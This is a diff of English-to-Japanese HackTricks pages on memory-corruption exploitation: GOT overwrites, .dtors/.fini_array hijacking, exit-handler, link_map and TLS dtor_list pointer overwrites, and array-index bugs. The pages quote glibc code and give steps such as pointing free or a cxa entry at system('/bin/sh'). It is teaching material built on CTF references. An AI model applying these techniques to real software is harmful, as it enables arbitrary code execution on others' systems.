ヒープの脆弱性からRCEを取得する一般的な方法は、ファストビンを悪用することです。これにより、GOTテーブルの一部をファストビンに追加できるため、そのチャンクが割り当てられると、**通常は`free`のポインタを上書きすることが可能になります**。\
|
||||
その後、`free`を`system`に指し、`/bin/sh\x00`が書き込まれたチャンクを解放すると、シェルが実行されます。
|
||||
|
||||
It's possible to find an [**example here**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
|
||||
[**ここに例があります**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**。**
|
||||
|
||||
## **Protections**
|
||||
## **保護**
|
||||
|
||||
The **Full RELRO** protection is meant to protect agains this kind of technique by resolving all the addresses of the functions when the binary is started and making the **GOT table read only** after it:
|
||||
**フルRELRO**保護は、この種の技術から保護するために、バイナリが起動されるときにすべての関数のアドレスを解決し、その後**GOTテーブルを読み取り専用**にすることを目的としています。
|
||||
|
||||
{{#ref}}
|
||||
../common-binary-protections-and-bypasses/relro.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||
|
||||
@ -5,52 +5,48 @@
|
||||
## .dtors
|
||||
|
||||
> [!CAUTION]
|
||||
> Nowadays is very **weird to find a binary with a .dtors section!**
|
||||
> 現在、**.dtors セクションを持つバイナリを見つけるのは非常に奇妙です!**
|
||||
|
||||
The destructors are functions that are **executed before program finishes** (after the `main` function returns).\
|
||||
The addresses to these functions are stored inside the **`.dtors`** section of the binary and therefore, if you manage to **write** the **address** to a **shellcode** in **`__DTOR_END__`** , that will be **executed** before the programs ends.
|
||||
|
||||
Get the address of this section with:
|
||||
デストラクタは、**プログラムが終了する前に実行される関数**です(`main` 関数が戻った後)。\
|
||||
これらの関数のアドレスはバイナリの **`.dtors`** セクションに格納されているため、**`__DTOR_END__`** に**シェルコード**の**アドレス**を書き込むことができれば、それはプログラムが終了する前に**実行されます**。
|
||||
|
||||
このセクションのアドレスを取得するには:
|
||||
```bash
|
||||
objdump -s -j .dtors /exec
|
||||
rabin -s /exec | grep “__DTOR”
|
||||
```
|
||||
|
||||
Usually you will find the **DTOR** markers **between** the values `ffffffff` and `00000000`. So if you just see those values, it means that there **isn't any function registered**. So **overwrite** the **`00000000`** with the **address** to the **shellcode** to execute it.
|
||||
通常、**DTOR** マーカーは、値 `ffffffff` と `00000000` の **間** に見つかります。したがって、これらの値だけが見える場合、**登録された関数はありません**。したがって、**`00000000`** を **シェルコード** の **アドレス** で **上書き** します。
|
||||
|
||||
> [!WARNING]
|
||||
> Ofc, you first need to find a **place to store the shellcode** in order to later call it.
|
||||
> もちろん、最初に **シェルコードを格納する場所** を見つける必要があります。その後、呼び出すことができます。
|
||||
|
||||
## **.fini_array**
|
||||
|
||||
Essentially this is a structure with **functions that will be called** before the program finishes, like **`.dtors`**. This is interesting if you can call your **shellcode just jumping to an address**, or in cases where you need to go **back to `main`** again to **exploit the vulnerability a second time**.
|
||||
|
||||
基本的に、これはプログラムが終了する前に呼び出される **関数の構造** です。これは **`.dtors`** のように、**アドレスにジャンプしてシェルコードを呼び出す** ことができる場合や、**再度 `main` に戻る** 必要がある場合に興味深いです。**脆弱性を再度悪用するために**。
|
||||
```bash
|
||||
objdump -s -j .fini_array ./greeting
|
||||
|
||||
./greeting: file format elf32-i386
|
||||
|
||||
Contents of section .fini_array:
|
||||
8049934 a0850408
|
||||
8049934 a0850408
|
||||
|
||||
#Put your address in 0x8049934
|
||||
```
|
||||
注意すべきは、**`.fini_array`** の関数が実行されると次の関数に移動するため、何度も実行されることはなく(無限ループを防ぐ)、ここに配置された関数の**1回の実行**のみが行われることです。
|
||||
|
||||
Note that when a function from the **`.fini_array`** is executed it moves to the next one, so it won't be executed several time (preventing eternal loops), but also it'll only give you 1 **execution of the function** placed here.
|
||||
**`.fini_array`** のエントリは**逆**の順序で呼び出されるため、最後のエントリから書き始めることをお勧めします。
|
||||
|
||||
Note that entries in `.fini_array` are called in **reverse** order, so you probably wants to start writing from the last one.
|
||||
#### 無限ループ
|
||||
|
||||
#### Eternal loop
|
||||
**`.fini_array`** を悪用して無限ループを得るためには、[**ここで行われたことを確認する**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** **`.fini_array`** に少なくとも2つのエントリがある場合、次のことができます:
|
||||
|
||||
In order to abuse **`.fini_array`** to get an eternal loop you can [**check what was done here**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** If you have at least 2 entries in **`.fini_array`**, you can:
|
||||
|
||||
- Use your first write to **call the vulnerable arbitrary write function** again
|
||||
- Then, calculate the return address in the stack stored by **`__libc_csu_fini`** (the function that is calling all the `.fini_array` functions) and put there the **address of `__libc_csu_fini`**
|
||||
- This will make **`__libc_csu_fini`** call himself again executing the **`.fini_array`** functions again which will call the vulnerable WWW function 2 times: one for **arbitrary write** and another one to overwrite again the **return address of `__libc_csu_fini`** on the stack to call itself again.
|
||||
- 最初の書き込みを使用して**脆弱な任意書き込み関数**を再度呼び出す
|
||||
- 次に、**`__libc_csu_fini`** によってスタックに保存された戻りアドレスを計算し、そこに**`__libc_csu_fini`**の**アドレス**を置く
|
||||
- これにより、**`__libc_csu_fini`** が再度自分自身を呼び出し、**`.fini_array`** の関数を再度実行し、脆弱なWWW関数を2回呼び出します:1回は**任意書き込み**のため、もう1回はスタック上の**`__libc_csu_fini`**の戻りアドレスを再度上書きするために自分自身を呼び出します。
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that with [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** the section **`.fini_array`** is made **read-only**.
|
||||
> In newer versions, even with [**Partial RELRO**] the section **`.fini_array`** is made **read-only** also.
|
||||
> [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**では、**セクション**`.fini_array`**は**読み取り専用**になります。
|
||||
> 新しいバージョンでは、[**Partial RELRO**]でもセクション**`.fini_array`**は**読み取り専用**になります。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,39 +1,38 @@
|
||||
# WWW2Exec - atexit(), TLS Storage & Other mangled Pointers
|
||||
# WWW2Exec - atexit(), TLSストレージとその他の混乱したポインタ
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **\_\_atexit Structures**
|
||||
## **\_\_atexit構造体**
|
||||
|
||||
> [!CAUTION]
|
||||
> Nowadays is very **weird to exploit this!**
|
||||
> 現在、これを悪用するのは非常に**奇妙です!**
|
||||
|
||||
**`atexit()`** is a function to which **other functions are passed as parameters.** These **functions** will be **executed** when executing an **`exit()`** or the **return** of the **main**.\
|
||||
If you can **modify** the **address** of any of these **functions** to point to a shellcode for example, you will **gain control** of the **process**, but this is currently more complicated.\
|
||||
Currently the **addresses to the functions** to be executed are **hidden** behind several structures and finally the address to which it points are not the addresses of the functions, but are **encrypted with XOR** and displacements with a **random key**. So currently this attack vector is **not very useful at least on x86** and **x64_86**.\
|
||||
The **encryption function** is **`PTR_MANGLE`**. **Other architectures** such as m68k, mips32, mips64, aarch64, arm, hppa... **do not implement the encryption** function because it **returns the same** as it received as input. So these architectures would be attackable by this vector.
|
||||
**`atexit()`**は、**他の関数がパラメータとして渡される**関数です。これらの**関数**は、**`exit()`**を実行するか、**main**の**戻り**時に**実行されます**。\
|
||||
もしこれらの**関数**の**アドレス**をシェルコードなどを指すように**変更**できれば、**プロセス**を**制御**することができますが、現在はこれがより複雑です。\
|
||||
現在、実行される**関数へのアドレス**は、いくつかの構造の背後に**隠されており**、最終的に指すアドレスは関数のアドレスではなく、**XORで暗号化され**、**ランダムキー**でオフセットされています。したがって、現在この攻撃ベクターは**少なくともx86**および**x64_86**では**あまり役に立ちません**。\
|
||||
**暗号化関数**は**`PTR_MANGLE`**です。**m68k、mips32、mips64、aarch64、arm、hppa**などの**他のアーキテクチャ**は、**暗号化**関数を**実装していません**。なぜなら、それは**入力として受け取ったものと同じ**を返すからです。したがって、これらのアーキテクチャはこのベクターで攻撃可能です。
|
||||
|
||||
You can find an in depth explanation on how this works in [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
|
||||
この仕組みの詳細な説明は[https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)で見つけることができます。
|
||||
|
||||
## link_map
|
||||
|
||||
As explained [**in this post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), If the program exits using `return` or `exit()` it'll run `__run_exit_handlers()` which will call registered destructors.
|
||||
[**この投稿**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure)で説明されているように、プログラムが`return`または`exit()`を使用して終了すると、`__run_exit_handlers()`が実行され、登録されたデストラクタが呼び出されます。
|
||||
|
||||
> [!CAUTION]
|
||||
> If the program exits via **`_exit()`** function, it'll call the **`exit` syscall** and the exit handlers will not be executed. So, to confirm `__run_exit_handlers()` is executed you can set a breakpoint on it.
|
||||
|
||||
The important code is ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||
> プログラムが**`_exit()`**関数を介して終了すると、**`exit`システムコール**が呼び出され、終了ハンドラは実行されません。したがって、`__run_exit_handlers()`が実行されることを確認するには、ブレークポイントを設定できます。
|
||||
|
||||
重要なコードは([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||
```c
|
||||
ElfW(Dyn) *fini_array = map->l_info[DT_FINI_ARRAY];
|
||||
if (fini_array != NULL)
|
||||
{
|
||||
ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
|
||||
size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
|
||||
{
|
||||
ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
|
||||
size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
|
||||
|
||||
while (sz-- > 0)
|
||||
((fini_t) array[sz]) ();
|
||||
}
|
||||
[...]
|
||||
while (sz-- > 0)
|
||||
((fini_t) array[sz]) ();
|
||||
}
|
||||
[...]
|
||||
|
||||
|
||||
|
||||
@ -41,198 +40,187 @@ if (fini_array != NULL)
|
||||
// This is the d_un structure
|
||||
ptype l->l_info[DT_FINI_ARRAY]->d_un
|
||||
type = union {
|
||||
Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
|
||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||
Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
|
||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||
}
|
||||
```
|
||||
`map -> l_addr + fini_array -> d_un.d_ptr` を使用して **呼び出す関数の配列の位置を計算**することに注意してください。
|
||||
|
||||
Note how `map -> l_addr + fini_array -> d_un.d_ptr` is used to **calculate** the position of the **array of functions to call**.
|
||||
**いくつかのオプション**があります:
|
||||
|
||||
There are a **couple of options**:
|
||||
|
||||
- Overwrite the value of `map->l_addr` to make it point to a **fake `fini_array`** with instructions to execute arbitrary code
|
||||
- Overwrite `l_info[DT_FINI_ARRAY]` and `l_info[DT_FINI_ARRAYSZ]` entries (which are more or less consecutive in memory) , to make them **points to a forged `Elf64_Dyn`** structure that will make again **`array` points to a memory** zone the attacker controlled. 
|
||||
- [**This writeup**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) overwrites `l_info[DT_FINI_ARRAY]` with the address of a controlled memory in `.bss` containing a fake `fini_array`. This fake array contains **first a** [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **address** which will be executed and then the **difference** between in the address of this **fake array** and the v**alue of `map->l_addr`** so `*array` will point to the fake array.
|
||||
- According to main post of this technique and [**this writeup**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so leave a pointer on the stack that points to the binary `link_map` in ld.so. With an arbitrary write it's possible to overwrite it and make it point to a fake `fini_array` controlled by the attacker with the address to a [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) for example.
|
||||
|
||||
Following the previous code you can find another interesting section with the code:
|
||||
- `map->l_addr` の値を上書きして、任意のコードを実行するための **偽の `fini_array`** を指すようにします。
|
||||
- `l_info[DT_FINI_ARRAY]` と `l_info[DT_FINI_ARRAYSZ]` のエントリ(メモリ内でほぼ連続しています)を上書きして、**偽の `Elf64_Dyn`** 構造体を指すようにします。これにより、再び **`array` が攻撃者が制御するメモリ** ゾーンを指すようになります。 
|
||||
- [**この解説**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) は、`l_info[DT_FINI_ARRAY]` を `.bss` 内の制御されたメモリのアドレスで上書きし、偽の `fini_array` を含むものです。この偽の配列には、最初に実行される **[**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) のアドレス** が含まれ、その後にこの **偽の配列** のアドレスと `map->l_addr` の **値** の間の **差** が含まれ、`*array` が偽の配列を指すようになります。
|
||||
- この技術の主な投稿と [**この解説**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) によると、ld.so はスタック上にバイナリ `link_map` を指すポインタを残します。任意の書き込みを使用してこれを上書きし、攻撃者が制御する偽の `fini_array` を指すようにすることが可能です。例えば、**[**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md)** のアドレスを含むものです。
|
||||
|
||||
前のコードに続いて、次のコードを含む別の興味深いセクションがあります:
|
||||
```c
|
||||
/* Next try the old-style destructor. */
|
||||
ElfW(Dyn) *fini = map->l_info[DT_FINI];
|
||||
if (fini != NULL)
|
||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||
}
|
||||
```
|
||||
この場合、偽造された `ElfW(Dyn)` 構造体を指す `map->l_info[DT_FINI]` の値を上書きすることが可能です。 [**こちらに詳細情報があります**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure)。
|
||||
|
||||
In this case it would be possible to overwrite the value of `map->l_info[DT_FINI]` pointing to a forged `ElfW(Dyn)` structure. Find [**more information here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
|
||||
## TLS-Storage dtor_list の上書き in **`__run_exit_handlers`**
|
||||
|
||||
## TLS-Storage dtor_list overwrite in **`__run_exit_handlers`**
|
||||
|
||||
As [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), if a program exits via `return` or `exit()`, it'll execute **`__run_exit_handlers()`** which will call any destructors function registered.
|
||||
|
||||
Code from `_run_exit_handlers()`:
|
||||
[**こちらに説明があります**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite)が、プログラムが `return` または `exit()` を介して終了すると、登録されたデストラクタ関数を呼び出す **`__run_exit_handlers()`** が実行されます。
|
||||
|
||||
`_run_exit_handlers()` のコード:
|
||||
```c
|
||||
/* Call all functions registered with `atexit' and `on_exit',
|
||||
in the reverse of the order in which they were registered
|
||||
perform stdio cleanup, and terminate program execution with STATUS. */
|
||||
in the reverse of the order in which they were registered
|
||||
perform stdio cleanup, and terminate program execution with STATUS. */
|
||||
void
|
||||
attribute_hidden
|
||||
__run_exit_handlers (int status, struct exit_function_list **listp,
|
||||
bool run_list_atexit, bool run_dtors)
|
||||
bool run_list_atexit, bool run_dtors)
|
||||
{
|
||||
/* First, call the TLS destructors. */
|
||||
/* First, call the TLS destructors. */
|
||||
#ifndef SHARED
|
||||
if (&__call_tls_dtors != NULL)
|
||||
if (&__call_tls_dtors != NULL)
|
||||
#endif
|
||||
if (run_dtors)
|
||||
__call_tls_dtors ();
|
||||
if (run_dtors)
|
||||
__call_tls_dtors ();
|
||||
```
|
||||
|
||||
Code from **`__call_tls_dtors()`**:
|
||||
|
||||
**`__call_tls_dtors()`** のコード:
|
||||
```c
|
||||
typedef void (*dtor_func) (void *);
|
||||
struct dtor_list //struct added
|
||||
{
|
||||
dtor_func func;
|
||||
void *obj;
|
||||
struct link_map *map;
|
||||
struct dtor_list *next;
|
||||
dtor_func func;
|
||||
void *obj;
|
||||
struct link_map *map;
|
||||
struct dtor_list *next;
|
||||
};
|
||||
|
||||
[...]
|
||||
/* Call the destructors. This is called either when a thread returns from the
|
||||
initial function or when the process exits via the exit function. */
|
||||
initial function or when the process exits via the exit function. */
|
||||
void
|
||||
__call_tls_dtors (void)
|
||||
{
|
||||
while (tls_dtor_list) // parse the dtor_list chained structures
|
||||
{
|
||||
struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
|
||||
dtor_func func = cur->func;
|
||||
PTR_DEMANGLE (func); // demangle the function ptr
|
||||
while (tls_dtor_list) // parse the dtor_list chained structures
|
||||
{
|
||||
struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
|
||||
dtor_func func = cur->func;
|
||||
PTR_DEMANGLE (func); // demangle the function ptr
|
||||
|
||||
tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
|
||||
func (cur->obj);
|
||||
[...]
|
||||
}
|
||||
tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
|
||||
func (cur->obj);
|
||||
[...]
|
||||
}
|
||||
}
|
||||
```
|
||||
各登録された関数は **`tls_dtor_list`** において、**`cur->func`** からポインタをデマンガリングし、引数 **`cur->obj`** で呼び出されます。
|
||||
|
||||
For each registered function in **`tls_dtor_list`**, it'll demangle the pointer from **`cur->func`** and call it with the argument **`cur->obj`**.
|
||||
|
||||
Using the **`tls`** function from this [**fork of GEF**](https://github.com/bata24/gef), it's possible to see that actually the **`dtor_list`** is very **close** to the **stack canary** and **PTR_MANGLE cookie**. So, with an overflow on it's it would be possible to **overwrite** the **cookie** and the **stack canary**.\
|
||||
Overwriting the PTR_MANGLE cookie, it would be possible to **bypass the `PTR_DEMANLE` function** by setting it to 0x00, will mean that the **`xor`** used to get the real address is just the address configured. Then, by writing on the **`dtor_list`** it's possible **chain several functions** with the function **address** and it's **argument.**
|
||||
|
||||
Finally notice that the stored pointer is not only going to be xored with the cookie but also rotated 17 bits:
|
||||
この [**GEFのフォーク**](https://github.com/bata24/gef) の **`tls`** 関数を使用すると、実際に **`dtor_list`** が **スタックカナリア** と **PTR_MANGLEクッキー** に非常に **近い** ことがわかります。したがって、これに対するオーバーフローがあれば、**クッキー** と **スタックカナリア** を **上書き** することが可能です。\
|
||||
PTR_MANGLEクッキーを上書きすることで、**`PTR_DEMANLE` 関数をバイパス** することが可能になり、0x00に設定することで、**実際のアドレスを取得するために使用される `xor`** は設定されたアドレスになります。次に、**`dtor_list`** に書き込むことで、関数の **アドレス** とその **引数** を持つ **複数の関数をチェーン** することが可能です。
|
||||
|
||||
最後に、保存されたポインタはクッキーと **xored** されるだけでなく、17ビット回転されることに注意してください:
|
||||
```armasm
|
||||
0x00007fc390444dd4 <+36>: mov rax,QWORD PTR [rbx] --> mangled ptr
|
||||
0x00007fc390444dd7 <+39>: ror rax,0x11 --> rotate of 17 bits
|
||||
0x00007fc390444ddb <+43>: xor rax,QWORD PTR fs:0x30 --> xor with PTR_MANGLE
|
||||
```
|
||||
新しいアドレスを追加する前に、これを考慮する必要があります。
|
||||
|
||||
So you need to take this into account before adding a new address.
|
||||
[**元の投稿**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) から例を見つけてください。
|
||||
|
||||
Find an example in the [**original post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
|
||||
## **`__run_exit_handlers`** における他の混乱したポインタ
|
||||
|
||||
## Other mangled pointers in **`__run_exit_handlers`**
|
||||
|
||||
This technique is [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) and depends again on the program **exiting calling `return` or `exit()`** so **`__run_exit_handlers()`** is called.
|
||||
|
||||
Let's check more code of this function:
|
||||
この技術は [**ここで説明されています**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) であり、プログラムが **`return` または `exit()`** を呼び出して終了することに再び依存しているため、**`__run_exit_handlers()`** が呼び出されます。
|
||||
|
||||
この関数のコードをさらに確認してみましょう:
|
||||
```c
|
||||
while (true)
|
||||
{
|
||||
struct exit_function_list *cur;
|
||||
while (true)
|
||||
{
|
||||
struct exit_function_list *cur;
|
||||
|
||||
restart:
|
||||
cur = *listp;
|
||||
restart:
|
||||
cur = *listp;
|
||||
|
||||
if (cur == NULL)
|
||||
{
|
||||
/* Exit processing complete. We will not allow any more
|
||||
atexit/on_exit registrations. */
|
||||
__exit_funcs_done = true;
|
||||
break;
|
||||
}
|
||||
if (cur == NULL)
|
||||
{
|
||||
/* Exit processing complete. We will not allow any more
|
||||
atexit/on_exit registrations. */
|
||||
__exit_funcs_done = true;
|
||||
break;
|
||||
}
|
||||
|
||||
while (cur->idx > 0)
|
||||
{
|
||||
struct exit_function *const f = &cur->fns[--cur->idx];
|
||||
const uint64_t new_exitfn_called = __new_exitfn_called;
|
||||
while (cur->idx > 0)
|
||||
{
|
||||
struct exit_function *const f = &cur->fns[--cur->idx];
|
||||
const uint64_t new_exitfn_called = __new_exitfn_called;
|
||||
|
||||
switch (f->flavor)
|
||||
{
|
||||
void (*atfct) (void);
|
||||
void (*onfct) (int status, void *arg);
|
||||
void (*cxafct) (void *arg, int status);
|
||||
void *arg;
|
||||
switch (f->flavor)
|
||||
{
|
||||
void (*atfct) (void);
|
||||
void (*onfct) (int status, void *arg);
|
||||
void (*cxafct) (void *arg, int status);
|
||||
void *arg;
|
||||
|
||||
case ef_free:
|
||||
case ef_us:
|
||||
break;
|
||||
case ef_on:
|
||||
onfct = f->func.on.fn;
|
||||
arg = f->func.on.arg;
|
||||
PTR_DEMANGLE (onfct);
|
||||
case ef_free:
|
||||
case ef_us:
|
||||
break;
|
||||
case ef_on:
|
||||
onfct = f->func.on.fn;
|
||||
arg = f->func.on.arg;
|
||||
PTR_DEMANGLE (onfct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
onfct (status, arg);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_at:
|
||||
atfct = f->func.at;
|
||||
PTR_DEMANGLE (atfct);
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
onfct (status, arg);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_at:
|
||||
atfct = f->func.at;
|
||||
PTR_DEMANGLE (atfct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
atfct ();
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_cxa:
|
||||
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
|
||||
we must mark this function as ef_free. */
|
||||
f->flavor = ef_free;
|
||||
cxafct = f->func.cxa.fn;
|
||||
arg = f->func.cxa.arg;
|
||||
PTR_DEMANGLE (cxafct);
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
atfct ();
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_cxa:
|
||||
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
|
||||
we must mark this function as ef_free. */
|
||||
f->flavor = ef_free;
|
||||
cxafct = f->func.cxa.fn;
|
||||
arg = f->func.cxa.arg;
|
||||
PTR_DEMANGLE (cxafct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
cxafct (arg, status);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
}
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
cxafct (arg, status);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
}
|
||||
|
||||
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
|
||||
/* The last exit function, or another thread, has registered
|
||||
more exit functions. Start the loop over. */
|
||||
goto restart;
|
||||
}
|
||||
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
|
||||
/* The last exit function, or another thread, has registered
|
||||
more exit functions. Start the loop over. */
|
||||
goto restart;
|
||||
}
|
||||
|
||||
*listp = cur->next;
|
||||
if (*listp != NULL)
|
||||
/* Don't free the last element in the chain, this is the statically
|
||||
allocate element. */
|
||||
free (cur);
|
||||
}
|
||||
*listp = cur->next;
|
||||
if (*listp != NULL)
|
||||
/* Don't free the last element in the chain, this is the statically
|
||||
allocate element. */
|
||||
free (cur);
|
||||
}
|
||||
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
```
|
||||
変数 `f` は **`initial`** 構造体を指しており、`f->flavor` の値に応じて異なる関数が呼び出されます。\
|
||||
値に応じて、呼び出す関数のアドレスは異なる場所にありますが、常に **demangled** されています。
|
||||
|
||||
The variable `f` points to the **`initial`** structure and depending on the value of `f->flavor` different functions will be called.\
|
||||
Depending on the value, the address of the function to call will be in a different place, but it'll always be **demangled**.
|
||||
さらに、オプション **`ef_on`** と **`ef_cxa`** では **引数** を制御することも可能です。
|
||||
|
||||
Moreover, in the options **`ef_on`** and **`ef_cxa`** it's also possible to control an **argument**.
|
||||
デバッグセッションで GEF を実行して **`gef> p initial`** で **`initial` 構造体** を確認することができます。
|
||||
|
||||
It's possible to check the **`initial` structure** in a debugging session with GEF running **`gef> p initial`**.
|
||||
|
||||
To abuse this you need either to **leak or erase the `PTR_MANGLE`cookie** and then overwrite a `cxa` entry in initial with `system('/bin/sh')`.\
|
||||
You can find an example of this in the [**original blog post about the technique**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
|
||||
これを悪用するには、`PTR_MANGLE` クッキーを **leak** するか消去し、その後 `system('/bin/sh')` で初期の `cxa` エントリを上書きする必要があります。\
|
||||
この例は [**技術に関する元のブログ投稿**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure) で見つけることができます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,18 +1,18 @@
|
||||
# Array Indexing
|
||||
# 配列インデックス
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
This category includes all vulnerabilities that occur because it is possible to overwrite certain data through errors in the handling of indexes in arrays. It's a very wide category with no specific methodology as the exploitation mechanism relays completely on the conditions of the vulnerability.
|
||||
このカテゴリには、配列のインデックスの処理におけるエラーによって特定のデータを上書きすることが可能になるために発生するすべての脆弱性が含まれています。これは非常に広いカテゴリであり、特定の方法論はありません。なぜなら、エクスプロイトメカニズムは脆弱性の条件に完全に依存するからです。
|
||||
|
||||
However he you can find some nice **examples**:
|
||||
しかし、いくつかの良い**例**を見つけることができます:
|
||||
|
||||
- [https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html](https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html)
|
||||
- There are **2 colliding arrays**, one for **addresses** where data is stored and one with the **sizes** of that data. It's possible to overwrite one from the other, enabling to write an arbitrary address indicating it as a size. This allows to write the address of the `free` function in the GOT table and then overwrite it with the address to `system`, and call free from a memory with `/bin/sh`.
|
||||
- **2つの衝突する配列**があります。1つはデータが保存される**アドレス**用、もう1つはそのデータの**サイズ**用です。片方からもう片方を上書きすることが可能で、任意のアドレスをサイズとして指定することができます。これにより、GOTテーブル内の`free`関数のアドレスを書き込み、その後`system`のアドレスで上書きし、`/bin/sh`を持つメモリからfreeを呼び出すことができます。
|
||||
- [https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html](https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html)
|
||||
- 64 bits, no nx. Overwrite a size to get a kind of buffer overflow where every thing is going to be used a double number and sorted from smallest to biggest so it's needed to create a shellcode that fulfil that requirement, taking into account that the canary shouldn't be moved from it's position and finally overwriting the RIP with an address to ret, that fulfil he previous requirements and putting the biggest address a new address pointing to the start of the stack (leaked by the program) so it's possible to use the ret to jump there.
|
||||
